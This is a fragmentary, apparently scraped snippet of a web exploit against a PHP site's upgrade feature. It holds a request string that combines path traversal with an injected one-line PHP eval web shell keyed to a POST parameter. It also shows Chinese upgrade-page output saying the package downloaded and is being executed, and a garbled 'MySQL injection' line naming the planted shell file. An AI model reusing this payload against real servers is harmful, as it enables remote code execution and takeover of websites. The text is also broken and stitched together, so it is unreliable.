 ate.php?pakname=../test/kss_admin/index.php?action='<?php%2520eval($_POST[aye]);echo%2520"aye666"?>
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：113 Byte
已下载大小：113 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:g,action,'aye666.php?phpver=5.2.17